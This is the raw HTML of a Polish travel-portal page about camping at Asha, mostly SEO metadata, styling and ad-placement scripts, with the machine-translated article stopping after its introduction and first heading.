

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html
body_size: 26063
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//pl.vratrips.com/wp-content/1qamj.js?ver=0.3.9" id="1qamj-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1qamj'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/1qamj.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://mmm.momn.site/pjs/OpP_1Fqa.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kemping w Ashe - Łąka plażowa i piknikowa - World Travel to portal turystyczny VRATRIPS.COM.</title>
	<link rel="canonical" href="https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kemping w Ashe - Łąka plażowa i piknikowa - World Travel to portal turystyczny VRATRIPS.COM." />
	<meta property="og:description" content="Na kempingu w Asha byłem już 3 razy. Po raz pierwszy przyjechaliśmy towarzystwo i stał półtora tygodnia na Piknikowej Polanie, drugi raz Przyjechaliśmy z żoną i byliśmy w..." />
	<meta property="og:url" content="https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html" />
	<meta property="og:site_name" content="World Travel to portal turystyczny VRATRIPS.COM." />
	<meta property="article:published_time" content="2019-11-17T17:04:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://pl.vratrips.com/wp-content/uploads/sites/2/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pl.vratrips.com/#website","url":"https://pl.vratrips.com/","name":"World Travel to portal turystyczny VRATRIPS.COM.","description":"Informacje turystyczne o krajach, miastach, kurortach i atrakcjach.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pl.vratrips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html#primaryimage","inLanguage":"en-US","url":"https://pl.vratrips.com/wp-content/uploads/sites/2/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt.jpg","contentUrl":"https://pl.vratrips.com/wp-content/uploads/sites/2/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt.jpg"},{"@type":"WebPage","@id":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html#webpage","url":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html","name":"Kemping w Ashe - \u0141\u0105ka pla\u017cowa i piknikowa - World Travel to portal turystyczny VRATRIPS.COM.","isPartOf":{"@id":"https://pl.vratrips.com/#website"},"primaryImageOfPage":{"@id":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html#primaryimage"},"datePublished":"2019-11-17T17:04:00+00:00","dateModified":"2019-11-17T17:04:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html"]}]},{"@type":"BreadcrumbList","@id":"https://pl.vratrips.com/kemping-w-ashe-laka-plazowa-i-piknikowa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pl.vratrips.com/"},{"@type":"ListItem","position":2,"name":"Kemping w Ashe &#8211; \u0141\u0105ka pla\u017cowa i piknikowa"}]},{"@type":"Person","@id":"","url":"https://pl.vratrips.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://pl.vratrips.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://pl.vratrips.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://pl.vratrips.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pl.vratrips.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pl.vratrips.com/wp-json/wp/v2/posts/3134" /><link rel="alternate" type="application/json+oembed" href="https://pl.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html" />
<link rel="alternate" type="text/xml+oembed" href="https://pl.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpl.vratrips.com%2Fkemping-w-ashe-laka-plazowa-i-piknikowa.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://pl.vratrips.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://pl.vratrips.com/wp-content/uploads/sites/2/fon-header-5.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #008d9a;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #10cc13;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #05b7c4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00f9f9;}.scrolltop:after { color: #ff3a3a;}.scrolltop { width: 50px;}.scrolltop { height: 60px;}.scrolltop:after { content: "\f01b"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://pl.vratrips.com/wp-content/uploads/sites/2/fon-header-4.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://pl.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="32x32" />
<link rel="icon" href="https://pl.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pl.vratrips.com/wp-content/uploads/sites/2/favicon.png" />
<meta name="msapplication-TileImage" content="https://pl.vratrips.com/wp-content/uploads/sites/2/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '121'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_114999\" class=\"content_rb\" data-id=\"114999\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '122'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115000\" class=\"content_rb\" data-id=\"115000\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '123'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115001\" class=\"content_rb\" data-id=\"115001\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '124'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115017\" class=\"content_rb\" data-id=\"115017\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 250; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '125'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115018\" class=\"content_rb\" data-id=\"115018\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '126'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115029\" class=\"content_rb\" data-id=\"115029\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1200; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '127'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115062\" class=\"content_rb\" data-id=\"115062\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '128'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115208\" class=\"content_rb\" data-id=\"115208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '129'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115286\" class=\"content_rb\" data-id=\"115286\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '130'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115502\" class=\"content_rb\" data-id=\"115502\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '131'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115506\" class=\"content_rb\" data-id=\"115506\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '132'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115510\" class=\"content_rb\" data-id=\"115510\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '133'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115511\" class=\"content_rb\" data-id=\"115511\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '134'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115512\" class=\"content_rb\" data-id=\"115512\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '121,122,123,124,125,126,127,128,129,130,131,132,133,134');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '121,122,123,124,125,126,127,128,129,130,131,132,133,134');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3134 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://pl.vratrips.com/"><img src="https://pl.vratrips.com/wp-content/uploads/sites/2/logo.png" alt="World Travel to portal turystyczny VRATRIPS.COM."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://vratrips.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://pl.vratrips.com/">Home</a></span></div>
			
<article id="post-3134" class="post-3134 post type-post status-publish format-standard has-post-thumbnail hentry category-rosja">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Kemping w Ashe &#8211; Łąka plażowa i piknikowa</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-11-17">17.11.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://pl.vratrips.com/category/rosja" itemprop="articleSection">ROSJA</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="3217" data-accepted-blocks="134"></span><p>Na kempingu w Asha byłem już 3 razy.  Po raz pierwszy przyjechaliśmy towarzystwo i stał półtora tygodnia na Piknikowej Polanie, drugi raz Przyjechaliśmy z żoną i byliśmy w obozie Bereg (naprawdę chciałem iść prosto do postaw namiot na brzegu), trzeci raz przyjechałem na wybrzeże.  Na szczycie sezon jest sporo ludzi i nie będzie zależało od wyboru, ale w wczesnym latem i jesienią można wstać wszędzie.  Ale o wszystkim zamówienie. </p>
<p>Treść artykułu </p>
<ul>
<li>1 Camping Picnic Glade </li>
<li>2 Camping Beach </li>
<li>3 Na mapie </li>
</ul>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Camping_Piknikowa_laka"><span class="toc_number toc_depth_1">1</span> Camping Piknikowa łąka </a></li><li><a href="#Camping_Beach"><span class="toc_number toc_depth_1">2</span> Camping Beach </a></li><li><a href="#Na_mapie"><span class="toc_number toc_depth_1">3</span> Na mapie </a></li></ul></div>
<h3><span id="Camping_Piknikowa_laka">Camping Piknikowa łąka </span></h3>
